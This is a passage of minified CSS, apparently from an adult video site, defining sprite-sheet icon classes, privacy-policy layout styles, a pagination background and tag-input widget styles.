-247px;width:12px;height:12px}.icon-ic_12_search_studio{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -262px;width:12px;height:12px}.icon-ic_12_search_tag{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -277px;width:12px;height:12px}.icon-ic_12_side_ot_multi_cats{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -292px;width:12px;height:12px}.icon-ic_12_upro_ot_edit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -307px;width:12px;height:12px}.icon-ic_12_vid_sg_plus{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -322px;width:12px;height:12px}.icon-ic_12_vid_th_comm{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -337px;width:12px;height:12px}.icon-ic_12_vid_th_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -352px;width:12px;height:12px}.icon-ic_12_vid_th_thumb{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -367px;width:12px;height:12px}.icon-ic_16_head_mn_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-418px -421px;width:16px;height:16px}.icon-ic_16_head_mn_galeries{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px 0;width:16px;height:16px}.icon-ic_16_head_mn_games{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -19px;width:16px;height:16px}.icon-ic_16_head_mn_meet{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -38px;width:16px;height:16px}.icon-ic_16_head_mn_notification{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -57px;width:16px;height:16px}.icon-ic_16_head_mn_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -76px;width:16px;height:16px}.icon-ic_16_head_mn_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -95px;width:16px;height:16px}.icon-ic_16_head_mn_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -114px;width:16px;height:16px}.icon-ic_16_head_mn_videos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -133px;width:16px;height:16px}.icon-ic_16_head_mn_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -152px;width:16px;height:16px}.icon-ic_16_head_ot_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -171px;width:16px;height:16px}.icon-ic_16_head_ot_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -190px;width:16px;height:16px}.icon-ic_16_head_ot_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -209px;width:16px;height:16px}.icon-ic_16_head_ot_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -228px;width:16px;height:16px}.icon-ic_16_head_ot_arrow_down{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -247px;width:16px;height:16px}.icon-ic_16_head_ot_gay{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -266px;width:16px;height:16px}.icon-ic_16_head_ot_notification{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -285px;width:16px;height:16px}.icon-ic_16_head_ot_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -304px;width:16px;height:16px}.icon-ic_16_head_ot_straight{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -323px;width:16px;height:16px}.icon-ic_16_head_ot_trans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -342px;width:16px;height:16px}.icon-ic_16_notif_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -361px;width:16px;height:16px}.icon-ic_16_notif_information{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -380px;width:16px;height:16px}.icon-ic_16_notif_warning{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -399px;width:16px;height:16px}.icon-ic_16_prst_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-449px -418px;width:16px;height:16px}.icon-ic_16_prst_videos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-19px -440px;width:16px;height:16px}.icon-ic_16_prst_videos_kif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -440px;width:16px;height:16px}.icon-ic_16_prst_views{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-38px -440px;width:16px;height:16px}.icon-ic_16_tool_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-57px -440px;width:16px;height:16px}.icon-ic_16_tool_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-76px -440px;width:16px;height:16px}.icon-ic_16_tool_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-95px -440px;width:16px;height:16px}.icon-ic_16_tool_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-114px -440px;width:16px;height:16px}.icon-ic_16_tool_ad_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-133px -440px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_down{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-152px -440px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_right{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-171px -440px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_up{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-190px -440px;width:16px;height:16px}.icon-ic_16_tool_close{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-228px -440px;width:16px;height:16px}.icon-ic_16_tool_close_grey{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-209px -440px;width:16px;height:16px}.icon-ic_16_tool_gay{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-247px -440px;width:16px;height:16px}.icon-ic_16_tool_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-266px -440px;width:16px;height:16px}.icon-ic_16_tool_preview_b{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-285px -440px;width:16px;height:16px}.icon-ic_16_tool_preview_m{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-304px -440px;width:16px;height:16px}.icon-ic_16_tool_preview_s{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-323px -440px;width:16px;height:16px}.icon-ic_16_tool_random{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-342px -440px;width:16px;height:16px}.icon-ic_16_tool_scroll{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-361px -440px;width:16px;height:16px}.icon-ic_16_tool_slogans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-380px -440px;width:16px;height:16px}.icon-ic_16_tool_straight{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-399px -440px;width:16px;height:16px}.icon-ic_16_tool_trans{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-418px -440px;width:16px;height:16px}.icon-ic_16_tool_video_light{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-437px -440px;width:16px;height:16px}.icon-ic_16_tool_video_streaming{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px 0;width:16px;height:16px}.icon-ic_16_upl_tool_gif{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -19px;width:16px;height:16px}.icon-ic_16_upl_tool_photo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -38px;width:16px;height:16px}.icon-ic_16_upl_tool_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -57px;width:16px;height:16px}.icon-ic_16_upro_chat{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -76px;width:16px;height:16px}.icon-ic_16_upro_collapse{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -95px;width:16px;height:16px}.icon-ic_16_upro_expand{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -114px;width:16px;height:16px}.icon-ic_16_upro_follow{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -152px;width:16px;height:16px}.icon-ic_16_upro_follow_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -133px;width:16px;height:16px}.icon-ic_16_upro_tab_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -190px;width:16px;height:16px}.icon-ic_16_upro_tab_activity_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -171px;width:16px;height:16px}.icon-ic_16_upro_tab_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -228px;width:16px;height:16px}.icon-ic_16_upro_tab_favorites_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -209px;width:16px;height:16px}.icon-ic_16_upro_tab_feed{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -266px;width:16px;height:16px}.icon-ic_16_upro_tab_feed_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -247px;width:16px;height:16px}.icon-ic_16_upro_tab_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -304px;width:16px;height:16px}.icon-ic_16_upro_tab_history_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -285px;width:16px;height:16px}.icon-ic_16_upro_tab_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -342px;width:16px;height:16px}.icon-ic_16_upro_tab_photos_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -323px;width:16px;height:16px}.icon-ic_16_upro_tab_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -380px;width:16px;height:16px}.icon-ic_16_upro_tab_upload_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -361px;width:16px;height:16px}.icon-ic_16_user_mn_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -399px;width:16px;height:16px}.icon-ic_16_user_mn_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -418px;width:16px;height:16px}.icon-ic_16_user_mn_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-468px -437px;width:16px;height:16px}.icon-ic_16_user_mn_logout{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -459px;width:16px;height:16px}.icon-ic_16_user_mn_profile{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-19px -459px;width:16px;height:16px}.icon-ic_16_user_mn_timeline{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-38px -459px;width:16px;height:16px}.icon-ic_16_user_mn_uploads{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-57px -459px;width:16px;height:16px}.icon-ic_18_mob_mn_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -320px;width:18px;height:18px}.icon-ic_18_mob_mn_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-283px -259px;width:18px;height:18px}.icon-ic_18_mob_mn_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-222px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-243px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_cats{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-264px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_fav_cats{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-285px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-306px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_galeries{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -358px;width:18px;height:18px}.icon-ic_18_mob_mn_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-21px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_logout{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-42px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-63px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-84px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-105px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-126px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_settings{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-147px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_stickers{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-168px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-210px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_webapp{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-231px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-252px -358px;width:18px;height:18px}.icon-ic_18_side_alpha{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-273px -358px;width:18px;height:18px}.icon-ic_18_side_categories{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-294px -358px;width:18px;height:18px}.icon-ic_18_side_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-315px -358px;width:18px;height:18px}.icon-ic_18_side_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-336px -358px;width:18px;height:18px}.icon-ic_18_side_popular{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-357px -358px;width:18px;height:18px}.icon-ic_18_side_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px 0;width:18px;height:18px}.icon-ic_18_side_related{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -21px;width:18px;height:18px}.icon-ic_18_side_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -42px;width:18px;height:18px}.icon-ic_18_side_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -63px;width:18px;height:18px}.icon-ic_18_tag_mn_1{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -84px;width:18px;height:18px}.icon-ic_18_tag_mn_2{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -105px;width:18px;height:18px}.icon-ic_18_tag_mn_3{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -126px;width:18px;height:18px}.icon-ic_18_tag_mn_4{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -147px;width:18px;height:18px}.icon-ic_18_titles_casting{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -168px;width:18px;height:18px}.icon-ic_18_titles_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -189px;width:18px;height:18px}.icon-ic_18_titles_options{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -210px;width:18px;height:18px}.icon-ic_18_titles_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -231px;width:18px;height:18px}.icon-ic_18_titles_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -252px;width:18px;height:18px}.icon-ic_18_titles_recent{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -273px;width:18px;height:18px}.icon-ic_18_titles_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -294px;width:18px;height:18px}.icon-ic_18_titles_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -315px;width:18px;height:18px}.icon-ic_18_titles_tags{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -336px;width:18px;height:18px}.icon-ic_18_titles_top{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-386px -357px;width:18px;height:18px}.icon-ic_18_titles_video{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -379px;width:18px;height:18px}.icon-ic_18_titles_webcams{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-21px -379px;width:18px;height:18px}.icon-ic_18_upl_tool_info{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-42px -379px;width:18px;height:18px}.icon-ic_18_upl_tool_less{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-63px -379px;width:18px;height:18px}.icon-ic_18_upl_tool_more{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-84px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-105px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_photo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-126px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_pornstar{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-147px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-168px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_follow{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-210px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_photo{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-231px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_studio{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-252px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-273px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_user{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-294px -379px;width:18px;height:18px}.icon-ic_18_upro_followers{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-315px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_coins_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-336px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_content_partner{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-357px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_edit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -21px;width:18px;height:18px}.icon-ic_18_upro_menu_edit_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-378px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_edit_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px 0;width:18px;height:18px}.icon-ic_18_upro_menu_gift_shop{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -42px;width:18px;height:18px}.icon-ic_18_upro_menu_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -63px;width:18px;height:18px}.icon-ic_18_upro_menu_parameters{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -84px;width:18px;height:18px}.icon-ic_18_upro_menu_pool_desc{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -105px;width:18px;height:18px}.icon-ic_18_upro_menu_public_profile{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -126px;width:18px;height:18px}.icon-ic_18_vid_sg_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -168px;width:18px;height:18px}.icon-ic_18_vid_sg_comment_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -147px;width:18px;height:18px}.icon-ic_18_vid_sg_delete{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -210px;width:18px;height:18px}.icon-ic_18_vid_sg_delete_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -189px;width:18px;height:18px}.icon-ic_18_vid_sg_details{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -252px;width:18px;height:18px}.icon-ic_18_vid_sg_details_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -231px;width:18px;height:18px}.icon-ic_18_vid_sg_dislike{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -294px;width:18px;height:18px}.icon-ic_18_vid_sg_dislike_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -273px;width:18px;height:18px}.icon-ic_18_vid_sg_download{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -336px;width:18px;height:18px}.icon-ic_18_vid_sg_download_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -315px;width:18px;height:18px}.icon-ic_18_vid_sg_favorites{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -357px;width:18px;height:18px}.icon-ic_18_vid_sg_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-407px -378px;width:18px;height:18px}.icon-ic_18_vid_sg_reply{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-21px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_reply_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-105px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report_comment{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-63px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report_comment_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-42px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-84px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_share{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-147px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_share_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-126px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_tag{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-210px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_tag_black{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-168px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_tag_hover{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_top_comments{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-231px -400px;width:18px;height:18px}.icon-ic_22_dislike{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -75px;width:22px;height:22px}.icon-ic_22_like{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -100px;width:22px;height:22px}.icon-ic_30_coin{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-305px -264px;width:30px;height:30px}.icon-ic_30_part_participate{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -302px;width:30px;height:30px}.icon-ic_30_part_ranks{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-33px -302px;width:30px;height:30px}.icon-ic_30_part_rewards{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-66px -302px;width:30px;height:30px}.icon-ic_30_part_video_tags{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-99px -302px;width:30px;height:30px}.icon-ic_32_kifcoin{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-215px -259px;width:32px;height:32px}.icon-ic_no_results{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 0;width:176px;height:170px}.icon-info_grey{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-36px -478px;width:14px;height:14px}.icon-phone{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-252px -400px;width:18px;height:18px}.icon-plus_white_big{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-487px -382px;width:12px;height:12px}.icon-remove_grey{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-102px -478px;width:13px;height:13px}.icon-snap_icon{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-198px -302px;width:21px;height:18px}.icon-title_contact{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -240px;width:20px;height:20px}.icon-title_dmca{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -263px;width:20px;height:20px}.icon-title_edit{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -286px;width:20px;height:20px}.icon-title_favorites_galleries_photos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:0 -335px;width:24px;height:20px}.icon-title_favorites_pornstars_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-27px -335px;width:24px;height:20px}.icon-title_favorites_studios_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-54px -335px;width:24px;height:20px}.icon-title_favorites_videos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-108px -335px;width:24px;height:20px}.icon-title_favorites_videos_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-81px -335px;width:24px;height:20px}.icon-title_search{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -309px;width:20px;height:20px}.icon-title_tos{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-343px -335px;width:16px;height:20px}.icon-title_upload{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-165px -302px;width:30px;height:19px}.icon-title_user_profile{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -23px;width:19px;height:19px}.icon-user_description{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-273px -400px;width:18px;height:18px}.icon-user_edit_generic{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-53px -478px;width:14px;height:14px}.icon-user_grey_gifts{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -104px;width:16px;height:18px}.icon-user_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-428px -20px;width:18px;height:17px}.icon-user_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-294px -400px;width:18px;height:18px}.icon-user_parameters{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-315px -400px;width:18px;height:18px}.icon-user_public{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-336px -400px;width:18px;height:18px}.icon-user_title_activity{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -125px;width:21px;height:20px}.icon-user_title_gifts{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px -45px;width:18px;height:20px}.icon-user_title_history{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-338px -148px;width:21px;height:20px}.icon-user_title_kifs{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-162px -335px;width:24px;height:20px}.icon-user_title_kifs_members{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-135px -335px;width:24px;height:20px}.icon-user_title_members{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-189px -335px;width:24px;height:20px}.icon-user_title_news_feed{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-297px -335px;width:20px;height:20px}.icon-user_title_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-320px -335px;width:20px;height:20px}.icon-user_title_parameters{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px 0;width:20px;height:20px}.icon-user_title_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-216px -335px;width:24px;height:20px}.icon-user_title_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-243px -335px;width:24px;height:20px}.icon-user_title_uploads{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-132px -302px;width:30px;height:20px}.icon-user_title_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-270px -335px;width:24px;height:20px}.content_privacy_policy_wrapper .content_section_content{padding-left:10px;text-align:left}.content_privacy_policy_wrapper .title_wrapper{padding-top:10px;padding-left:10px}.content_privacy_policy_wrapper a{text-decoration:underline}.content_privacy_policy_wrapper h4{font-size:16px;margin:15px 0 5px 0}.content_privacy_policy_wrapper h5{font-size:14px;margin:5px 0}.content_privacy_policy_wrapper .italic{font-style:italic}.content_privacy_policy_wrapper ol,ul{margin:5px auto;padding-left:20px;list-style-position:outside}@media (min-width:480px){.pagination .live_pagination_wrapper{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 1 30'%3E%3Cdefs%3E%3Cstyle%3E.cls-1{fill:none;}.cls-2{clip-path:url(%23clip-path);}.cls-3{fill:%23e1e1e1;}%3C/style%3E%3CclipPath id='clip-path'%3E%3Crect class='cls-1' width='1' height='30'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg id='Calque_2' data-name='Calque 2'%3E%3Cg id='Calque_1-2' data-name='Calque 1'%3E%3Cg class='cls-2'%3E%3Crect class='cls-1' width='1' height='30'/%3E%3Crect class='cls-3' y='14.5' width='1' height='1'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-repeat:repeat-x}}.bootstrap-tagsinput{line-height:22px;display:inline-block;max-width:100%;margin-bottom:10px;padding:4px 6px;cursor:text;vertical-align:middle;color:#555;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-tagsinput input{width:auto!important;max-width:inherit;margin:0;padding:0;border:none;outline:0;background-color:transparent;box-shadow:none}.bootstrap-tagsinput input:focus{border:none;box-shadow:none}.bootstrap-tagsinput .tag{margin-right:2px;color:#fff}.bootstrap-tagsinput .tag [data-role=remove]{margin-left:8px;cursor:pointer}.bootstrap-tagsinput .tag [data-role=remove]:after{padding:0 2px;content:"x"}.bootstrap-tagsinput .tag [data-role=remove]:hover{box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.bootstrap-tagsinput .tag [data-role=remove]:hover:active{box-shadow:inset 0 3px 5px 